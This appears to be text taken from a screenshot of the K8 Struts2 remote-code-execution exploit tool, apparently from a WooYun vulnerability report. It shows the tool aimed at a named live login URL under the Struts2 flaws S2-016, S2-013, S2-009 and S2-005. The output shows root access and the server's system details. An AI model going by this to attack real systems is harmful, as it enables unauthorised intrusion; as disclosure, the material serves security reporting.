 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: http://ad.hpwifi.com/ad/login.do 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 命令执行完毕... 超时: 80000
获取信息 保存信息 清空
Target: http://ad.hpwifi.com/ad/login.do
Whoami: root
WebPath: /data1/www/zhoubianyun/adlbs
OS.Name: Linux
OS.Version: 2.6.32-504.8.1.el6.x86_64
Java.Home: /usr/java/jdk1.6.0_45/jre
Java.Version: 1.6.0_45
OS.arch: amd64
User.Name: root
User.Home: /root
User.Dir: /data1/pub_tomcat/tomcat-adlbs/logs
Java.Class.Path: /data1/pub_tomcat/tomcat-adlbs/bin/bootstrap.jar
Java.IO.Tmpdir: /data1/pub_tomcat/tomcat-adlbs/temp
====================================================================================================================================
www.wooyun.org